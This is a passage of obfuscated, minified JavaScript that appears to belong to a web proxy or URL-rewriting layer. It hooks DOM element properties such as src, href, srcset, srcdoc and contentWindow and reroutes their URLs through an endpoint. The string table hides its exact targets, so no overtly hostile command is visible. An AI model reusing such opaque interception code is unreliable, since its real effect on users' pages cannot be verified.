UU=DN,tE=T9['A'][UU(0x9e2)](tP)[UU(0x94e)][UU(0xde3)](this,UU(0xa87));tE&&T9['A'][UU(0x9e2)](tP)[UU(0xb7c)][UU(0xde3)](this,UU(0xa87),(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tE,'kind':T0['MN'][UU(0xf9b)],'baseUrl':T9['A'][UU(0x9e2)](tP)[UU(0x99a)][UU(0x9e2)][UU(0xc15)](tP[UU(0x95c)]),'endpoint':T1['A'][UU(0xb24)]}));for(var tm=arguments[UU(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return T9['A'][UU(0x9e2)](tP)[UU(0x297)][UU(0x61f)][UU(0xde3)](this,tX,...tN);}}),kB(tP,DN(0x6d2),DN(0x3d1),{'get':function(){const Uo=DN;for(var tX=arguments[Uo(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][Uo(0x9e2)](tP)[Uo(0x6ed)][Uo(0x9e2)][Uo(0xc15)](this,tE);return(0x0,T0['EW'])(tN)?new URL((0x0,T0['sH'])(tN)[Uo(0x992)])[Uo(0x3d1)]:T9['A'][Uo(0x9e2)](tP)[Uo(0x898)][Uo(0x9e2)][Uo(0xc15)](this,tE);}}),kB(tP,DN(0x6d2),DN(0xcf9),{'get':function(){const UF=DN;for(var tX=arguments[UF(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][UF(0x9e2)](tP)[UF(0x1e8)][UF(0x9e2)][UF(0xc15)](this,tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[UF(0x992)]),tN;},'set':function(tX){const UW=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'baseUrl':T9['A'][UW(0x9e2)](tP)[UW(0x99a)][UW(0x9e2)][UW(0xc15)](tP[UW(0x95c)]),'endpoint':T1['A'][UW(0xb24)]}));for(var tE=arguments[UW(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][UW(0x9e2)](tP)[UW(0x1e8)][UW(0x61f)][UW(0xde3)](this,tX,...tm);}}),kB(tP,DN(0x6d2),DN(0x356),{'get':function(){const Ud=DN;for(var tX=arguments[Ud(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Ud(0x9e2)](tP)[Ud(0x6ed)][Ud(0x9e2)][Ud(0xc15)](this,tE);(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[Ud(0x992)]);try{return new URL(tN)[Ud(0x356)];}catch(tb){return T9['A'][Ud(0x9e2)](tP)[Ud(0xfb4)][Ud(0x9e2)][Ud(0xc15)](this,tE);}}}),ks(tP,DN(0xba7),DN(0xb69),{'get':function(tX,tE){const Up=DN;if(Up(0xe91)!=typeof tE)return tX[tE];const tm=tX[(0x0,Tr['_'])(tE)?tE:(0x0,Tr['md'])(Tk(tE))];return Up(0xd1b)==typeof tm?tm[Up(0x3d2)](tX):tm;},'set':function(tX,tE,tm){const UG=DN;return UG(0xe91)!=typeof tE?(tX[tE]=tm,!0x0):(tX[(0x0,Tr['md'])(Tk(tE))]=tm,!0x0);},'ownKeys':function(tX){const Uf=DN,tE=tP[Uf(0x5c3)][Uf(0xc32)](tX)[Uf(0x22e)](tm=>Uf(0xe91)==typeof tm&&(0x0,Tr['_'])(tm)?TT((0x0,Tr['ks'])(tm)):tm);return tE;},'getOwnPropertyDescriptor':function(tX,tE){const Ue=DN;return Ue(0xe91)!=typeof tE||(0x0,Tr['_'])(tE)||(tE=(0x0,Tr['md'])(Tk(tE))),tP[Ue(0x5c3)][Ue(0x24e)](tX,tE);}},null),kB(tP,DN(0xba7),DN(0x238),{'get':function(){const Uj=DN;for(var tX=arguments[Uj(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][Uj(0x9e2)](tP)[Uj(0x474)][Uj(0x9e2)][Uj(0xde3)](this,...tE);return Uj(0xeaf)===this[Uj(0x8d0)][Uj(0x9d1)]()?(0x0,kT['sR'])(tN):tN;},'set':function(tX){const UM=DN;for(var tE=arguments[UM(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return UM(0xeaf)===this[UM(0x8d0)][UM(0x9d1)]()?T9['A'][UM(0x9e2)](tP)[UM(0x474)][UM(0x61f)][UM(0xde3)](this,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tX}),...tm):T9['A'][UM(0x9e2)](tP)[UM(0x474)][UM(0x61f)][UM(0xde3)](this,tX,...tm);}}),kB(tP,DN(0xba7),DN(0x956),{'get':function(){const UY=DN;for(var tX=arguments[UY(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][UY(0x9e2)](tP)[UY(0xb14)][UY(0x9e2)][UY(0xde3)](this,...tE);return(0x0,Tr['_'])(tN)?(0x0,Tr['xE'])(tN):tN;},'set':function(tX){const US=DN;tX=(0x0,Tr['_'])(tX)?tX:(0x0,Tr['zp'])(tX);for(var tE=arguments[US(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][US(0x9e2)](tP)[US(0xb14)][US(0x61f)][US(0xde3)](this,tX,...tm);}}),ks(tP,DN(0xba7),DN(0xeaf),{'get':function(tX,tE){const Uq=DN;if(Uq(0x67c)===tE)return!0x0;const tm=tX[tE];return tm?Uq(0xd1b)==typeof tm?tm[Uq(0x3d2)](tX):Uq(0xe91)==typeof tm?Uq(0x44d)===tE?(0x0,kT['QS'])(tm):(0x0,kT['hB'])(tm):tm:tm;},'set':function(tX,tE,tm){const Uv=DN;Uv(0x44d)===tE?tm=(0x0,kT['Vd'])({'protectUrlContext':tv,'style':tm}):Uv(0xe91)==typeof tm&&tm[Uv(0x9c6)](Uv(0xaee))&&(tm=(0x0,kT['oY'])({'protectUrlContext':tv,'value':tm}));const tN=tX[tE];if(tX[tE]=tm,tN!==tm){const tb=T9['A'][Uv(0x9e2)](tP)[Uv(0x94e)][Uv(0xde3)](this,Uv(0xeaf));if(tb){const g0=(0x0,kQ['e'])(tb);tb!==g0&&T9['A'][Uv(0x9e2)](tP)[Uv(0xb7c)][Uv(0xde3)](this,Uv(0xeaf),g0);}}return!0x0;}},null),kB(tP,DN(0xb7f),DN(0xbba),{'get':function(){const UP=DN;for(var tX=arguments[UP(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][UP(0x9e2)](tP)[UP(0x487)][UP(0x9e2)][UP(0xc15)](this,tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[UP(0x992)]),tN;},'set':function(tX){const Uh=DN,tE=T9['A'][Uh(0x9e2)](tP)[Uh(0x94e)][Uh(0xde3)](this,Uh(0x894));tX&&!(0x0,T0['EW'])(tX)&&(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':Uh(0x3ec)===tE?T0['MN'][Uh(0xf9b)]:T0['MN'][Uh(0x899)],'baseUrl':T9['A'][Uh(0x9e2)](tP)[Uh(0x99a)][Uh(0x9e2)][Uh(0xc15)](tP[Uh(0x95c)]),'endpoint':T1['A'][Uh(0xb24)]}));for(var tm=arguments[Uh(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return T9['A'][Uh(0x9e2)](tP)[Uh(0x487)][Uh(0x61f)][Uh(0xde3)](this,tX,...tN);}}),kB(tP,DN(0xb7f),DN(0x894),{'get':function(){const Ul=DN;for(var tX=arguments[Ul(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Ul(0x9e2)](tP)[Ul(0x6e8)][Ul(0x9e2)][Ul(0xc15)](this,tE);return(0x0,Tr['_'])(tN)&&(tN=(0x0,Tr['ks'])(tN)),tN;},'set':function(tX){const UB=DN;[UB(0x3ec),UB(0x221),UB(0x52e),UB(0xda9)][UB(0x9c6)](tX)||tX&&!(0x0,Tr['_'])(tX)&&(tX=(0x0,Tr['md'])(tX));for(var tE=arguments[UB(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][UB(0x9e2)](tP)[UB(0x6e8)][UB(0x61f)][UB(0xde3)](this,tX,...tm);}}),kB(tP,DN(0x407),DN(0x73e),{'get':function(){const Us=DN,tX=T9['A'][Us(0x9e2)](tP)[Us(0x94e)][Us(0xde3)](this,Us(0xde7));for(var tE=arguments[Us(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];const tb=T9['A'][Us(0x9e2)](tP)[Us(0xe41)][Us(0x9e2)][Us(0xde3)](this,...tm);return kA(tP,tb,tX)&&(tb[Us(0x412)]||(tb[Us(0x412)]=!0x0,Tx(tb),k5(tb),TR[Us(0xd47)](tb)),kM(tb),kY(tv,tb)),T9['A'][Us(0x9e2)](tP)[Us(0x541)][Us(0x9e2)][Us(0xde3)](this,...tm);}}),kl(tP,DN(0x909),DN(0x4aa),function(tX,tE){const UZ=DN,tm=T9['A'][UZ(0x9e2)](tP)[UZ(0x8a3)][UZ(0xde3)](this,tX,tE);return tP[UZ(0x587)](tm);},function(tX,tE){const UA=DN;return!!tP[UA(0x587)];}),kl(tP,DN(0x909),DN(0x8ec),function(tX,tE,tm){const UV=DN;let tN=T9['A'][UV(0x9e2)](tP)[UV(0x6a3)][UV(0xde3)](this,tX,tE,tm);var tb;return tX&&0x9===tX[UV(0x6e0)]&&(tN=T9['A'][UV(0x9e2)](tP)[UV(0x8a3)][UV(0xde3)](this,tN),null!==(tb=tN[UV(0xd7f)])&&void 0x0!==tb&&null!==(tb=tb[UV(0xda7)])&&void 0x0!==tb&&tb[0x0]&&(tN[UV(0xd7f)][UV(0xda7)][0x0]=tP[UV(0x5c6)][UV(0x3d1)]),delete tN[UV(0x5c6)],delete tN[UV(0xf78)],tN=T9['A'][UV(0x9e2)](tP)[UV(0x6a3)][UV(0xde3)](this,tN,tE,tm)),tN;}),kB(tP,DN(0x798),DN(0x884),{'get':function(){const UL=DN;for(var tX=arguments[UL(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][UL(0x9e2)](tP)[UL(0xd79)][UL(0x9e2)][UL(0xde3)](this,...tE);return kd[UL(0x9e2)](tP,tN);}},function(){const Un=DN;try{if((tm=>{const Ux=a2k;try{if(null!=tm&&tm[Ux(0xf52)])return!0x0;if(Ux(0xe91)==typeof tm){var tN;if(tm[Ux(0xd14)](Ux(0x21f)))return!0x0;const tb=tP[Ux(0x909)][Ux(0x4aa)](tm);if(null!=tb&&null!==(tN=tb[Ux(0x736)])&&void 0x0!==tN&&tN[Ux(0xd14)](Ux(0xb2e)))return!0x0;if([Ux(0x3e1),Ux(0xbc6),Ux(0x679)][Ux(0x9c6)](null==tb?void 0x0:tb[Ux(0x736)])&&void 0x0!==(null==tb?void 0x0:tb[Ux(0xbc0)])&&void 0x0!==(null==tb?void 0x0:tb[Ux(0x212)])&&void 0x0!==(null==tb?void 0x0:tb[Ux(0x4cf)]))return!0x0;}}catch(g0){}return!0x1;})(this[Un(0xa14)]))return!0x1;if((0x0,T0['EW'])(tP[Un(0xd7f)][Un(0xa87)])){const tm=new URL((0x0,T0['sH'])(tP[Un(0xd7f)][Un(0xa87)])[Un(0x992)]);if(Un(0x256)===tm[Un(0x622)]&&/\/sodar\/.*.html/g[Un(0xfa4)](tm[Un(0x9cd)]))return!0x1;if(Un(0xc7f)===tm[Un(0x622)]&&Un(0x76d)===tm[Un(0x9cd)])return!0x1;if(Un(0xcc3)===tm[Un(0x622)]&&tm[Un(0x9cd)][Un(0x37a)](Un(0x832)))return!0x1;if(Un(0x9be)===tm[Un(0x622)]&&Un(0x307)===tm[Un(0x9cd)])return!0x1;}const tX=((()=>{const UX=Un;try{return T9['A'][UX(0x9e2)](tP)[UX(0xd79)][UX(0x9e2)][UX(0xde3)](this)[UX(0xd7f)][UX(0xa87)];}catch(tN){return null;}})());if((0x0,T0['EW'])(tX)){const tN=new URL((0x0,T0['sH'])(tX)[Un(0x992)]);if(Un(0x99c)===tN[Un(0x622)]&&Un(0xb8b)===tN[Un(0x9cd)])return!0x1;}const tE=T9['A'][Un(0x9e2)](tP)[Un(0xd79)][Un(0x9e2)][Un(0xde3)](this);return!(0x0,T0['Vp'])(tv)||tE!==tP[Un(0xe87)];}catch(tb){return!0x0;}}),kB(tP,DN(0x407),DN(0xf28),{'get':function(){const UE=DN;for(var tX,tE=arguments[UE(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];const tb=T9['A'][UE(0x9e2)](tP)[UE(0xe41)][UE(0x9e2)][UE(0xde3)](this,...tm);if(!tb)return tb;const g0=T9['A'][UE(0x9e2)](tP)[UE(0x94e)][UE(0xde3)](this,UE(0xde7));if(kA(tP,tb,g0)&&(tb[UE(0x412)]||(tb[UE(0x412)]=!0x0,Tx(tb),k5(tb),TR[UE(0xd47)](tb)),kM(tb),kY(tv,tb)),UE(0x507)===(null===(tX=tP[UE(0x5c6)])||void 0x0===tX?void 0x0:tX[UE(0x3d1)]))return tb;if(kq(tb)){const g2=tb[UE(0x95c)][UE(0x37e)](UE(0x2af));for(let g3=0x0;g3<g2[UE(0xc6c)];g3++){const g4=g2[g3];if(g4[UE(0xea2)][UE(0x9c6)](UE(0x249))&&g4[UE(0xea2)][UE(0x9c6)](UE(0x1024))&&g4[UE(0xea2)][UE(0x9c6)](UE(0x33d)))return tb;}}let g1=T9['A'][UE(0x9e2)](tP)[UE(0x20e)][UE(0x9e2)][UE(0xde3)](this);if(g1=g1&&(0x0,Tr['_'])(g1)?(0x0,Tr['ks'])(g1):g1,UE(0x2b7)===g1)return tb;if((0x0,T0['EW'])(g0)){const g5=new URL((0x0,T0['sH'])(g0)[UE(0x992)]);if(g5[UE(0x622)][UE(0x37a)](UE(0x3df))&&g5[UE(0x9cd)][UE(0x9c6)](UE(0x7cc)))return tb;}return kd[UE(0x9e2)](tP,tb);}}),kB(tP,DN(0x407),DN(0xef5),{'get':function(){const Um=DN;for(var tX=arguments[Um(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Um(0x9e2)](tP)[Um(0x20e)][Um(0x9e2)][Um(0xde3)](this,...tE);return(0x0,Tr['_'])(tN)&&(tN=(0x0,Tr['ks'])(tN)),tN;},'set':function(tX){const UN=DN;for(var tE=arguments[UN(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][UN(0x9e2)](tP)[UN(0x20e)][UN(0x61f)][UN(0xde3)](this,(0x0,Tr['md'])(tX),...tm);}}),kB(tP,DN(0x407),DN(0xde7),{'get':function(){const Ub=DN;for(var tX=arguments[Ub(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][Ub(0x9e2)](tP)[Ub(0x789)][Ub(0x9e2)][Ub(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[Ub(0x992)]),tN;},'set':function(tX){const o0=DN;for(var tE=arguments[o0(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return tX[o0(0xd14)](o0(0x574))?(tX=kU(tX,tv,tP),T9['A'][o0(0x9e2)](tP)[o0(0x789)][o0(0x61f)][o0(0xde3)](this,tX,...tm)):T9['A'][o0(0x9e2)](tP)[o0(0x789)][o0(0x61f)][o0(0xde3)](this,(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][o0(0x899)],'baseUrl':T9['A'][o0(0x9e2)](tP)[o0(0x99a)][o0(0x9e2)][o0(0xc15)](tP[o0(0x95c)]),'endpoint':T1['A'][o0(0xb24)]}),...tm);}}),kB(tP,DN(0x407),DN(0x667),{'get':function(){const o1=DN;for(var tX=arguments[o1(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];return T9['A'][o1(0x9e2)](tP)[o1(0x52d)][o1(0x9e2)][o1(0xde3)](this,...tE);},'set':function(tX){const o2=DN;for(var tE=arguments[o2(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];const tb=T9['A'][o2(0x9e2)](tP)[o2(0xe41)][o2(0x9e2)][o2(0xde3)](this,...tm);if(tb&&(Tx(tb),k5(tb),TR[o2(0xd47)](tb)),!tX)return T9['A'][o2(0x9e2)](tP)[o2(0x52d)][o2(0x61f)][o2(0xde3)](this,tX);tX=tX[o2(0xc6a)]();const g0=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':T1['A'][o2(0xb24)]+o2(0xb39),'kind':T0['MN'][o2(0x567)],'baseUrl':T9['A'][o2(0x9e2)](tP)[o2(0x99a)][o2(0x9e2)][o2(0xc15)](tP[o2(0x95c)]),'endpoint':T1['A'][o2(0xb24)]});return tX=tX[o2(0x9c6)](g0)?kD({'_window':tP,'protectUrlContext':tv,'html':tX}):o2(0xe1d)[o2(0x64c)](ka,o2(0x5c0))[o2(0x64c)](g0,o2(0xbe5))[o2(0x64c)]((0x0,kz['x'])()['id'],o2(0xf99))+kD({'_window':tP,'protectUrlContext':tv,'html':tX}),T9['A'][o2(0x9e2)](tP)[o2(0x52d)][o2(0x61f)][o2(0xde3)](this,tX);}}),kB(tP,DN(0xdea),DN(0x51c),{'get':function(){const o3=DN;for(var tX=arguments[o3(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][o3(0x9e2)](tP)[o3(0x3a9)][o3(0x9e2)][o3(0xde3)](this,...tE);return tN?kK(tN):tN;},'set':function(tX){const o4=DN;if(!tX)return T9['A'][o4(0x9e2)](tP)[o4(0x3a9)][o4(0x61f)][o4(0xde3)](this,tX);for(var tE=arguments[o4(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][o4(0x9e2)](tP)[o4(0x3a9)][o4(0x61f)][o4(0xde3)](this,ki(tv,tX,T9['A'][o4(0x9e2)](tP)[o4(0x99a)][o4(0x9e2)][o4(0xc15)](tP[o4(0x95c)])),...tm);}}),kB(tP,DN(0xdea),DN(0xde7),{'get':function(){const o5=DN;for(var tX=arguments[o5(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][o5(0x9e2)](tP)[o5(0x45d)][o5(0x9e2)][o5(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[o5(0x992)]),tN;},'set':function(tX){const o6=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][o6(0x4a9)],'baseUrl':T9['A'][o6(0x9e2)](tP)[o6(0x99a)][o6(0x9e2)][o6(0xc15)](tP[o6(0x95c)]),'endpoint':T1['A'][o6(0xb24)]}));for(var tE=arguments[o6(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][o6(0x9e2)](tP)[o6(0x45d)][o6(0x61f)][o6(0xde3)](this,tX,...tm);}}),kB(tP,DN(0xdea),DN(0x74c),{'get':function(){const o7=DN;for(var tX=arguments[o7(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][o7(0x9e2)](tP)[o7(0x4e8)][o7(0x9e2)][o7(0xde3)](this,...tE);return kJ(tN);},'set':function(tX){const o8=DN;tX=ky({'protectUrlContext':tv,'srcset':tX,'endpoint':T1['A'][o8(0xb24)]});for(var tE=arguments[o8(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][o8(0x9e2)](tP)[o8(0x4e8)][o8(0x61f)][o8(0xde3)](this,tX,...tm);}}),kB(tP,DN(0x3e3),DN(0xa87),{'get':function(){const o9=DN;for(var tX=arguments[o9(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][o9(0x9e2)](tP)[o9(0x611)][o9(0x9e2)][o9(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[o9(0x992)]),tN;},'set':function(tX){const oT=DN,tE=T9['A'][oT(0x9e2)](tP)[oT(0x795)][oT(0x9e2)][oT(0xde3)](this),tm=T9['A'][oT(0x9e2)](tP)[oT(0x1051)][oT(0x9e2)][oT(0xde3)](this),tN=oT(0x35b)===tE||oT(0x326)===tE&&oT(0xeaf)===tm?T0['MN'][oT(0x818)]:oT(0x326)===tE&&oT(0x2af)===tm?T0['MN'][oT(0x567)]:T0['MN'][oT(0x4a9)];tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':tN,'baseUrl':T9['A'][oT(0x9e2)](tP)[oT(0x99a)][oT(0x9e2)][oT(0xc15)](tP[oT(0x95c)]),'endpoint':T1['A'][oT(0xb24)]});for(var tb=arguments[oT(0xc6c)],g0=new Array(tb>0x1?tb-0x1:0x0),g1=0x1;g1<tb;g1++)g0[g1-0x1]=arguments[g1];return T9['A'][oT(0x9e2)](tP)[oT(0x611)][oT(0x61f)][oT(0xde3)](this,tX,...g0);}}),kB(tP,DN(0x3e3),'as',{'set':function(tX){const ok=DN;var tE;const tm=T9['A'][ok(0x9e2)](tP)[ok(0x94e)][ok(0xde3)](this,ok(0xa87)),tN=null===(tE=T9['A'][ok(0x9e2)](tP)[ok(0x94e)][ok(0xde3)](this,ok(0x6cb)))||void 0x0===tE?void 0x0:tE[ok(0x9d1)]();for(var tb=arguments[ok(0xc6c)],g0=new Array(tb>0x1?tb-0x1:0x0),g1=0x1;g1<tb;g1++)g0[g1-0x1]=arguments[g1];if(tm){const g2=ok(0x35b)===tN||ok(0x326)===tN&&ok(0xeaf)===tX?T0['MN'][ok(0x818)]:ok(0x326)===tN&&ok(0x2af)===tX?T0['MN'][ok(0x567)]:T0['MN'][ok(0x4a9)];T9['A'][ok(0x9e2)](tP)[ok(0x611)][ok(0x61f)][ok(0xde3)](this,(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tm,'kind':g2,'baseUrl':T9['A'][ok(0x9e2)](tP)[ok(0x99a)][ok(0x9e2)][ok(0xc15)](tP[ok(0x95c)]),'endpoint':T1['A'][ok(0xb24)]}),...g0);}return T9['A'][ok(0x9e2)](tP)[ok(0x1051)][ok(0x61f)][ok(0xde3)](this,tX,...g0);}}),kB(tP,DN(0x3e3),DN(0x6cb),{'set':function(tX){const ot=DN,tE=T9['A'][ot(0x9e2)](tP)[ot(0x94e)][ot(0xde3)](this,ot(0xa87)),tm=T9['A'][ot(0x9e2)](tP)[ot(0x94e)][ot(0xde3)](this,'as');for(var tN=arguments[ot(0xc6c)],tb=new Array(tN>0x1?tN-0x1:0x0),g0=0x1;g0<tN;g0++)tb[g0-0x1]=arguments[g0];if(tE){const g1=ot(0x35b)===tX||ot(0x326)===tX&&ot(0xeaf)===tm?T0['MN'][ot(0x818)]:ot(0x326)===tX&&ot(0x2af)===tm?T0['MN'][ot(0x567)]:T0['MN'][ot(0x4a9)];T9['A'][ot(0x9e2)](tP)[ot(0x611)][ot(0x61f)][ot(0xde3)](this,(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tE,'kind':g1,'baseUrl':T9['A'][ot(0x9e2)](tP)[ot(0x99a)][ot(0x9e2)][ot(0xc15)](tP[ot(0x95c)]),'endpoint':T1['A'][ot(0xb24)]}),...tb);}return T9['A'][ot(0x9e2)](tP)[ot(0x795)][ot(0x61f)][ot(0xde3)](this,tX,...tb);}}),kB(tP,DN(0xec4),DN(0x51c),{'get':function(){const og=DN;for(var tX=arguments[og(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];const tN=T9['A'][og(0x9e2)](tP)[og(0xdf2)][og(0x9e2)][og(0xde3)](this,...tE);return tN?kK(tN):tN;},'set':function(tX){const or=DN;if(!tX)return T9['A'][or(0x9e2)](tP)[or(0xdf2)][or(0x61f)][or(0xde3)](this,tX);for(var tE=arguments[or(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][or(0x9e2)](tP)[or(0xdf2)][or(0x61f)][or(0xde3)](this,ki(tv,tX,T9['A'][or(0x9e2)](tP)[or(0x99a)][or(0x9e2)][or(0xc15)](tP[or(0x95c)])),...tm);}}),kB(tP,DN(0xec4),DN(0xde7),{'get':function(){const ow=DN;for(var tX=arguments[ow(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][ow(0x9e2)](tP)[ow(0xf0d)][ow(0x9e2)][ow(0xc15)](this,tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[ow(0x992)]),tN;},'set':function(tX){const oR=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oR(0x567)],'baseUrl':T9['A'][oR(0x9e2)](tP)[oR(0x99a)][oR(0x9e2)][oR(0xc15)](tP[oR(0x95c)]),'endpoint':T1['A'][oR(0xb24)]}));for(var tE=arguments[oR(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][oR(0x9e2)](tP)[oR(0xf0d)][oR(0x61f)][oR(0xc15)](this,[tX,...tm]);}}),kB(tP,DN(0xca5),DN(0xf71),{'get':function(){const oI=DN;for(var tX=arguments[oI(0xc6c)],tE=new Array(tX),tm=0x0;tm<tX;tm++)tE[tm]=arguments[tm];let tN=T9['A'][oI(0x9e2)](tP)[oI(0x56f)][oI(0x9e2)][oI(0xde3)](this,...tE);return(0x0,T0['EW'])(tN)&&(tN=(0x0,T0['sH'])(tN)[oI(0x992)]),tN;},'set':function(tX){const oC=DN;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oC(0x4a9)],'baseUrl':T9['A'][oC(0x9e2)](tP)[oC(0x99a)][oC(0x9e2)][oC(0xc15)](tP[oC(0x95c)]),'endpoint':T1['A'][oC(0xb24)]}));for(var tE=arguments[oC(0xc6c)],tm=new Array(tE>0x1?tE-0x1:0x0),tN=0x1;tN<tE;tN++)tm[tN-0x1]=arguments[tN];return T9['A'][oC(0x9e2)](tP)[oC(0x56f)][oC(0x61f)][oC(0xde3)](this,tX,...tm);}}),kB(tP,DN(0xca5),DN(0xde7),{'get':function(){const oc=DN;for(var tX,tE=arguments[oc(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];let tb=null!==(tX=T9['A'][oc(0x9e2)](tP)[oc(0xb2c)])&&void 0x0!==tX&&tX[oc(0x9e2)]?T9['A'][oc(0x9e2)](tP)[oc(0xb2c)][oc(0x9e2)][oc(0xc15)](this,tm):T9['A'][oc(0x9e2)](tP)[oc(0x94e)][oc(0xde3)](this,oc(0xde7));return tb&&(0x0,T0['EW'])(tb)&&(tb=(0x0,T0['sH'])(tb)[oc(0x992)]),tb;},'set':function(tX){const oO=DN;var tE;(0x0,T0['EW'])(tX)||(tX=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tX,'kind':T0['MN'][oO(0x4a9)],'baseUrl':T9['A'][oO(0x9e2)](tP)[oO(0x99a)][oO(0x9e2)][oO(0xc15)](tP[oO(0x95c)]),'endpoint':T1['A'][oO(0xb24)]}));for(var tm=arguments[oO(0xc6c)],tN=new Array(tm>0x1?tm-0x1:0x0),tb=0x1;tb<tm;tb++)tN[tb-0x1]=arguments[tb];return null!==(tE=T9['A'][oO(0x9e2)](tP)[oO(0xb2c)])&&void 0x0!==tE&&tE[oO(0x61f)]?T9['A'][oO(0x9e2)](tP)[oO(0xb2c)][oO(0x61f)][oO(0xc15)](this,[tX,...tN]):(T9['A'][oO(0x9e2)](tP)[oO(0xb7c)][oO(0xde3)](this,oO(0xde7),tX),tX);}},()=>!0x0),kB(tP,DN(0x1062),DN(0xde7),{'get':function(){const oa=DN;for(var tX,tE=arguments[oa(0xc6c)],tm=new Array(tE),tN=0x0;tN<tE;tN++)tm[tN]=arguments[tN];let tb=null!==(tX=T9['A'][oa(0x9e2)](tP)[oa(0xac4)])&&void 0x0!==tX&&tX[oa(0x9e2)]?T9['A'][oa(0x9e2)](tP)[oa(0xac4)][oa(0x9e2)][oa(0xc15)](this,tm):T9['A'][oa(0x9e2)](tP)[oa(0x94e)][oa(0xde3)](this,oa(0xde7));return 